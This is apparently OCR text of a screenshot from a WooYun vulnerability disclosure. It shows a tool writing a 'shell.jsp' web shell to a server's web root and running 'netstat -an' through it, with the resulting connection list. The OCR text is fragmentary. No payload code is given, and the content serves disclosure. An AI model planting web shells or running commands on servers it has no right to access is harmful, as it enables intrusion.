 Url: http://222. :800
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
TCP 127.0.0.1:49165 127.0.0.1:49164 ESTABLISHED
TCP 127.0.0.1:49169 127.0.0.1:3336 ESTABLISHED
TCP 127.0.0.1:49187 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49293 127.0.0.1:49294 ESTABLISHED
TCP 127.0.0.1:49294 127.0.0.1:49293 ESTABLISHED
TCP 127.0.0.1:49417 127.0.0.1:49418 ESTABLISHED
TCP 127.0.0.1:49418 127.0.0.1:49417 ESTABLISHED
TCP 127.0.0.1:49425 127.0.0.1:49426 ESTABLISHED
TCP 127.0.0.1:49426 127.0.0.1:49425 ESTABLISHED
TCP 127.0.0.1:54738 127.0.0.1:3336 ESTABLISHED
TCP 127.0.0.1:55572 127.0.0.1:3336 ESTABLISHED
TCP 127.0.0.1:55912 127.0.0.1:8008 CLOSE_WAIT
TCP 127.0.0.1:55955 127.0.0.1:3336 ESTABLISHED
www.wooyun.org